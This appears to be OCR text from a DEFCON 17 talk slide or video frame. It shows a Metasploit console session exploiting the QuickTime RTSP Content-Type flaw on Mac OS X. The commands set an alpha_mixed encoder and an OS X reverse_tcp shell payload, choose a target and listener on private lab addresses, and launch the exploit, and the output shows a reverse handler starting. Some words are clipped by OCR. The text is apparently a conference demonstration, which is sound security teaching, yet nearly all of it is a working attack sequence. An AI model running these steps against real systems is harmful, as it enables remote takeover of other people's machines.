 DEFCON
DEFCON
17
T2D2S5 Metaspolit
???
Leopard
Settings
Terminal
=[ msf v3.2-release
- --=[ 323 exploits - 229 payloads
- --=[ 20 encoders - 6 nops
=[ 99 aux
ource> set ENCODER x86/alpha_mixed
ODER => x86/alpha_mixed
ource> set PAYLOAD osx/x86/vforkshell/reverse_tcp
LOAD => osx/x86/vforkshell/reverse_tcp
ource> use exploit/osx/rtsp/quicktime_rtsp_content_type
ource> set TARGET 3
GET => 3
ource> set RHOST 172.16.251.128
ST => 172.16.251.128
ource> set LHOST 172.16.251.1
ST => 172.16.251.1
ource> exploit
Exploit running as background job.
exploit(quicktime_rtsp_content_type) >
Started reverse handler
Server started.
in QuickTime content.